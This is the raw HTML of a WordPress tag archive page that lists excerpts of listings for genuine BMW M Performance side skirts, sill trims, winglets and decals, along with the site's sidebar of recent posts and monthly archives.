

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwgenuineperformance.com/tag/side/
body_size: 11783
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://bmwgenuineperformance.com/xmlrpc.php">
	
    <title>side | Bmw Genuine Performance</title>
<!--[if lt IE 9]>
<script src="https://bmwgenuineperformance.com/wp-content/themes/default/assets/js/html5.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Bmw Genuine Performance &raquo; Feed" href="https://bmwgenuineperformance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Genuine Performance &raquo; Comments Feed" href="https://bmwgenuineperformance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Genuine Performance &raquo; side Tag Feed" href="https://bmwgenuineperformance.com/tag/side/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwgenuineperformance.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A400italic%2C700italic%2C400%2C700%7CRoboto+Condensed%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-style-css'  href='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/css/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-bootstrap-css'  href='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/css/bootstrap.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='unconditional-custom-css'  href='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/css/custom.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/font-awesome/css/font-awesome.css?ver=1.1.2' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='unconditional-ie-css'  href='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/css/ie.css?ver=1.1.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwgenuineperformance.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/js/modernizr.custom.79639.js?ver=1.1.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwgenuineperformance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwgenuineperformance.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://bmwgenuineperformance.com/wp-content/themes/default/assets/images/bg_suburb.jpg'); background-repeat: repeat; background-position: top center; background-attachment: fixed; }
</style>
<script async type="text/javascript" src="/xucezusym.js"></script>
<script type="text/javascript" src="/vequtecud.js"></script>
  </head>
<body class="archive tag tag-side tag-133 custom-background">

<nav class="navbar navbar-trans navbar-static-top" role="navigation">
  <div class="container">
    		
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      
    </div>
    	
	
  </div>
</nav>
<section class="header-section" id="section0">
    	<div id="header-image">
		<img src="https://bmwgenuineperformance.com/wp-content/themes/default/assets/images/header.jpg" width="3200" height="520" alt="">
	</div>	
    	 <div class="container">
      <div class="row">
        <div class="col-lg-12">
        <h1 class="text-center v-center">
                        <a class="brand" href="https://bmwgenuineperformance.com/" title="" rel="home">Bmw Genuine Performance</a>
        		</h1>
	   </div>
      </div>
		
    </div>
</section>

<section class="container-fluid" id="section3">
    <div class="row">
      <div class="col-sm-10 col-sm-offset-1">
        <div class="row">
          <div class="col-sm-8">
           
		
			<header class="page-header text-center">
				<h3 class="page-title">
				
					side				</h1>
							</header><!-- .page-header -->

			
<article id="post-6672" class="post-6672 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-black tag-genuine tag-gloss tag-performance tag-rightleft tag-series tag-side tag-skirts">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2026/01/bmw-genuine-3-series-g20-g21-m-performance-gloss-black-rightleft-side-skirts/" rel="bookmark">Bmw Genuine 3 Series G20 &#038; G21 M Performance Gloss Black Right&#038;left Side Skirts</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2026/01/bmw-genuine-3-series-g20-g21-m-performance-gloss-black-rightleft-side-skirts/">
		   <img width="80" height="79" src="https://bmwgenuineperformance.com/wp-content/images/Bmw_Genuine_3_Series_G20_G21_M_Performance_Gloss_Black_Right_left_Side_Skirts_01_wy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bmw_Genuine_3_Series_G20_G21_M_Performance_Gloss_Black_Right_left_Side_Skirts_01_wy" />		</a>
	</div>
			Bought new for my g20 bmw but never  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2026/01/bmw-genuine-3-series-g20-g21-m-performance-gloss-black-rightleft-side-skirts/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-6610" class="post-6610 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-carbon tag-extension tag-genuine tag-left tag-performance tag-side tag-skirt">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2026/01/bmw-genuine-m-performance-left-side-skirt-extension-carbon-51192447015-g30-f90/" rel="bookmark">BMW Genuine M Performance Left Side Skirt Extension Carbon 51192447015 G30 F90</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2026/01/bmw-genuine-m-performance-left-side-skirt-extension-carbon-51192447015-g30-f90/">
		   <img width="80" height="60" src="https://bmwgenuineperformance.com/wp-content/images/BMW_Genuine_M_Performance_Left_Side_Skirt_Extension_Carbon_51192447015_G30_F90_01_oo.jpg" class="attachment-post-thumbnail wp-post-image" alt="BMW_Genuine_M_Performance_Left_Side_Skirt_Extension_Carbon_51192447015_G30_F90_01_oo" />		</a>
	</div>
			This glossy-finished extension adds a sleek and sporty look to the vehicle while also providing additional aerodynamics and styling. Made from durable carbon fibre, this part is a genuine BMW product, ensuring a perfect fit and quality construction for a seamless upgrade to your BMW. This aero part, finished in bare gloss carbon fiber,  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2026/01/bmw-genuine-m-performance-left-side-skirt-extension-carbon-51192447015-g30-f90/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-6590" class="post-6590 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-genuine tag-pair tag-performance tag-side tag-sill tag-skirts">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2025/12/genuine-bmw-f21-f22-f23-m-performance-side-sill-skirts-51192298286-287-pair-ul2/" rel="bookmark">GENUINE BMW F21 F22 F23 M Performance Side Sill Skirts 51192298286 287. PAIR UL2</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2025/12/genuine-bmw-f21-f22-f23-m-performance-side-sill-skirts-51192298286-287-pair-ul2/">
		   <img width="80" height="80" src="https://bmwgenuineperformance.com/wp-content/images/GENUINE_BMW_F21_F22_F23_M_Performance_Side_Sill_Skirts_51192298286_287_PAIR_UL2_01_fz.jpg" class="attachment-post-thumbnail wp-post-image" alt="GENUINE_BMW_F21_F22_F23_M_Performance_Side_Sill_Skirts_51192298286_287_PAIR_UL2_01_fz" />		</a>
	</div>
			GENUINE BMW M PERFORMANCE SIDE SILL SKIRTS, MATT BLACK, PAIR. We offer for sale these genuine BMW items, brand new and unused in original packaging. THIS LISTING IS FOR. 1 x Left side sill attachment, Matt Black. Side sill attachment, Matt Black. Some specifications of the following BMW vehicles. 1' F21 (3 door) (07/2010  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2025/12/genuine-bmw-f21-f22-f23-m-performance-side-sill-skirts-51192298286-287-pair-ul2/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-6580" class="post-6580 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-genuine tag-pair tag-performance tag-side tag-sill tag-skirts">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2025/12/genuine-bmw-g20-g21-m-performance-sill-side-skirts-51192455896-897-pair-ul8/" rel="bookmark">GENUINE BMW G20 G21 M Performance Sill Side Skirts 51192455896 / 897. PAIR. UL8</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2025/12/genuine-bmw-g20-g21-m-performance-sill-side-skirts-51192455896-897-pair-ul8/">
		   <img width="80" height="80" src="https://bmwgenuineperformance.com/wp-content/images/GENUINE_BMW_G20_G21_M_Performance_Sill_Side_Skirts_51192455896_897_PAIR_UL8_01_zq.jpg" class="attachment-post-thumbnail wp-post-image" alt="GENUINE_BMW_G20_G21_M_Performance_Sill_Side_Skirts_51192455896_897_PAIR_UL8_01_zq" />		</a>
	</div>
			GENUINE BMW M PERFORMANCE SIDE SILL ATTACHMENTS, HIGH GLOSS BLACK, 51192455897. We offer for sale this genuine BMW G20 G21 M Performance items, new and unused. THIS LISTING IS FOR. 1 x M Performance Left Exterior Sill Attachment (High Gloss Black). 1 x M Performance Right Exterior Sill Attachment (High Gloss Black). 3' G20  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2025/12/genuine-bmw-g20-g21-m-performance-sill-side-skirts-51192455896-897-pair-ul8/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-6574" class="post-6574 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-boxed tag-carbon tag-front tag-genuine tag-left tag-performance tag-side tag-winglet">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2025/12/new-bmw-genuine-m-performance-g05-x5-carbon-front-winglet-ns-left-side-boxed/" rel="bookmark">NEW BMW Genuine M Performance G05 X5 Carbon Front Winglet NS Left Side boxed</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2025/12/new-bmw-genuine-m-performance-g05-x5-carbon-front-winglet-ns-left-side-boxed/">
		   <img width="60" height="80" src="https://bmwgenuineperformance.com/wp-content/images/NEW_BMW_Genuine_M_Performance_G05_X5_Carbon_Front_Winglet_NS_Left_Side_boxed_01_otf.jpg" class="attachment-post-thumbnail wp-post-image" alt="NEW_BMW_Genuine_M_Performance_G05_X5_Carbon_Front_Winglet_NS_Left_Side_boxed_01_otf" />		</a>
	</div>
			The NEW BMW Genuine M Performance G05 X5 Carbon fiber Front Winglet is a high-quality, durable and lightweight sporty accessory designed for easy installation on the lower, left front side of your vehicle. The product includes screws for secure placement and is the perfect addition to enhance the overall look and style of your  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2025/12/new-bmw-genuine-m-performance-g05-x5-carbon-front-winglet-ns-left-side-boxed/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-6570" class="post-6570 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-genuine tag-passenger tag-performance tag-series tag-side tag-sill">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2025/12/bmw-genuine-1-series-f40-m-performance-passenger-side-sill-51192462601/" rel="bookmark">BMW Genuine 1 Series F40 M Performance Passenger Side Sill 51192462601</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2025/12/bmw-genuine-1-series-f40-m-performance-passenger-side-sill-51192462601/">
		   <img width="80" height="56" src="https://bmwgenuineperformance.com/wp-content/images/BMW_Genuine_1_Series_F40_M_Performance_Passenger_Side_Sill_51192462601_01_mpbs.jpg" class="attachment-post-thumbnail wp-post-image" alt="BMW_Genuine_1_Series_F40_M_Performance_Passenger_Side_Sill_51192462601_01_mpbs" />		</a>
	</div>
			BMW Genuine 1 Series F40 M Performance Passenger Side Sill 51192462601. The images are for illustrative purposes only and the product may vary, depending on your vehicle. New: A brand-new, unused, unopened and undamaged item in original retail packaging (where packaging is applicable). Working hours are Mon-Fri 08:30 - 17:30, Sat 08:30 - 12:30.  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2025/12/bmw-genuine-1-series-f40-m-performance-passenger-side-sill-51192462601/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-6504" class="post-6504 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-fits tag-foil tag-genuine tag-left tag-performance tag-right tag-side tag-sill">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2025/12/bmw-genuine-m-performance-right-left-side-sill-foil-fits-g11-g11-lci-51142410442-2/" rel="bookmark">BMW Genuine M Performance Right Left Side Sill Foil Fits G11 G11 LCI 51142410442</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2025/12/bmw-genuine-m-performance-right-left-side-sill-foil-fits-g11-g11-lci-51142410442-2/">
		   <img width="60" height="80" src="https://bmwgenuineperformance.com/wp-content/images/BMW_Genuine_M_Performance_Right_Left_Side_Sill_Foil_Fits_G11_G11_LCI_51142410442_01_gp.jpg" class="attachment-post-thumbnail wp-post-image" alt="BMW_Genuine_M_Performance_Right_Left_Side_Sill_Foil_Fits_G11_G11_LCI_51142410442_01_gp" />		</a>
	</div>
			The BMW Genuine M Performance Right Left Side Sill Foil is a high-quality vinyl decal/sticker designed specifically for BMW G11 and G11 LCI models. This black foil features the BMW theme and is easy to install with adhesive attachment. Made by BMW (Genuine OE), this superseded part number 51 14 2 410 442 is  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2025/12/bmw-genuine-m-performance-right-left-side-sill-foil-fits-g11-g11-lci-51142410442-2/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-6496" class="post-6496 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-51195a270f2 tag-blade tag-carbon tag-fibre tag-genuine tag-performance tag-right tag-side tag-skirt">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2025/12/genuine-bmw-m-performance-carbon-fibre-side-skirt-blade-right-g42-51195a270f2/" rel="bookmark">Genuine BMW M Performance Carbon Fibre Side Skirt Blade Right G42 51195A270F2</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2025/12/genuine-bmw-m-performance-carbon-fibre-side-skirt-blade-right-g42-51195a270f2/">
		   <img width="80" height="51" src="https://bmwgenuineperformance.com/wp-content/images/Genuine_BMW_M_Performance_Carbon_Fibre_Side_Skirt_Blade_Right_G42_51195A270F2_01_lat.jpg" class="attachment-post-thumbnail wp-post-image" alt="Genuine_BMW_M_Performance_Carbon_Fibre_Side_Skirt_Blade_Right_G42_51195A270F2_01_lat" />		</a>
	</div>
			The Genuine BMW M Performance Carbon Fibre Side Skirt Blade for the right side of the G42 model is a high-quality performance part designed specifically for BMW vehicles. Made from durable carbon fibre material, this side skirt blade enhances the aesthetic and aerodynamic performance of your BMW. Upgrade your BMW with this sleek and  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2025/12/genuine-bmw-m-performance-carbon-fibre-side-skirt-blade-right-g42-51195a270f2/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-6380" class="post-6380 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-82145a65b79 tag-decal tag-genuine tag-performance tag-side tag-vinyl">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2025/11/new-genuine-bmw-m2-g87-m-performance-side-decal-vinyl-kit-82145a65b79/" rel="bookmark">New Genuine Bmw M2 G87 M Performance Side Decal Vinyl Kit 82145a65b79</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2025/11/new-genuine-bmw-m2-g87-m-performance-side-decal-vinyl-kit-82145a65b79/">
		   <img width="80" height="48" src="https://bmwgenuineperformance.com/wp-content/images/New_Genuine_Bmw_M2_G87_M_Performance_Side_Decal_Vinyl_Kit_82145a65b79_01_fq.jpg" class="attachment-post-thumbnail wp-post-image" alt="New_Genuine_Bmw_M2_G87_M_Performance_Side_Decal_Vinyl_Kit_82145a65b79_01_fq" />		</a>
	</div>
			BMW M Performance decal kit. Left and right sides. Black and grey with white writing. These are brand new genuine BMW parts direct from main  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2025/11/new-genuine-bmw-m2-g87-m-performance-side-decal-vinyl-kit-82145a65b79/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
<article id="post-6370" class="post-6370 post type-post status-publish format-standard has-post-thumbnail hentry category-genuine tag-chrome tag-duct tag-genuine tag-grilles tag-pair tag-performance tag-side tag-vent">

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwgenuineperformance.com/2025/11/bmw-genuine-f86-x6m-m-performance-chrome-air-duct-side-vent-grilles-pair-2/" rel="bookmark">BMW GENUINE F86 X6M M Performance chrome Air Duct Side Vent Grilles PAIR</a></h1>	</header><!-- .entry-header -->
		
	<div class="entry-summary">
		<div class="summary-thumbnail">
		<a href="https://bmwgenuineperformance.com/2025/11/bmw-genuine-f86-x6m-m-performance-chrome-air-duct-side-vent-grilles-pair-2/">
		   <img width="60" height="80" src="https://bmwgenuineperformance.com/wp-content/images/BMW_GENUINE_F86_X6M_M_Performance_chrome_Air_Duct_Side_Vent_Grilles_PAIR_01_alu.jpg" class="attachment-post-thumbnail wp-post-image" alt="BMW_GENUINE_F86_X6M_M_Performance_chrome_Air_Duct_Side_Vent_Grilles_PAIR_01_alu" />		</a>
	</div>
			Up for sale is my old BMW Genuine F86 X6M M Performance Chrome Air Duct Side Vent Grilles in a pair, these were swapped for the carbon ones and are now surplus to requirements. (THESE ARE IN BRILLIANT CONDITION BUT MAY REQUIRE TIDYING UP / REPAIRS ETC AS IVE NOTICED THE DOUBLE SIDED TAPE  				<div class="read-more">
		    <a href="https://bmwgenuineperformance.com/2025/11/bmw-genuine-f86-x6m-m-performance-chrome-air-duct-side-vent-grilles-pair-2/">Continued &raquo;</a>
		</div>
		
	</div><!-- .entry-summary -->

</article><!-- #post-## --><div class="col-sm-12 text-center"><div id="pagination"><div class="total-pages btn special">Page 1 of 19</div><div class="btn-group"><span class='page-numbers btn disabled'>1</span>
<a class='page-numbers btn' href='https://bmwgenuineperformance.com/tag/side/page/2/'>2</a>
<a class='page-numbers btn' href='https://bmwgenuineperformance.com/tag/side/page/3/'>3</a>
<span class="page-numbers btn dots">&hellip;</span>
<a class='page-numbers btn' href='https://bmwgenuineperformance.com/tag/side/page/19/'>19</a>
<a class="next page-numbers btn" href="https://bmwgenuineperformance.com/tag/side/page/2/">&raquo;</a></div></div></div>        
		</div>
		<div class="col-sm-4">
            	<div id="secondary" class="widget-area" role="complementary">
				
		<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://bmwgenuineperformance.com/">
	<div class="input-group">
		<input type="text" class="field form-control" name="s" id="s" placeholder="Enter A Search Term">
		<span class="input-group-btn">
		<button class="btn btn-danger submit" type="submit" name="submit" id="searchsubmit">
			<span class="fa fa-search"></span>
		</button>
		</span>
	</div><!-- /input-group -->
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://bmwgenuineperformance.com/2026/01/bmw-genuine-m-performance-left-exterior-mirror-cap-carbon-fits-f20-51162211905/">BMW Genuine M Performance Left Exterior Mirror Cap Carbon Fits F20 51162211905</a>
						</li>
					<li>
				<a href="https://bmwgenuineperformance.com/2026/01/the-bmw-m5-sedan-u0026-m5-touring-with-bmw-m-performance-parts/">The Bmw M5 Sedan U0026 M5 Touring With Bmw M Performance Parts</a>
						</li>
					<li>
				<a href="https://bmwgenuineperformance.com/2026/01/bmw-g20-g30-active-air-flap-control-unit-shutter-grille-motor-9881646-0/">BMW G20 G30 Active Air Flap Control Unit Shutter Grille Motor 9881646-0</a>
						</li>
					<li>
				<a href="https://bmwgenuineperformance.com/2026/01/2025-bmw-x3-m50-vs-audi-sq5-vs-amg-glc-43-drag-race-u0026-review/">2025 Bmw X3 M50 Vs Audi Sq5 Vs Amg Glc 43 Drag Race U0026 Review</a>
						</li>
					<li>
				<a href="https://bmwgenuineperformance.com/2026/01/bmw-genuine-3-series-g20-g21-m-performance-gloss-black-rightleft-side-skirts/">Bmw Genuine 3 Series G20 &#038; G21 M Performance Gloss Black Right&#038;left Side Skirts</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://bmwgenuineperformance.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwgenuineperformance.com/2021/05/'>May 2021</a></li>
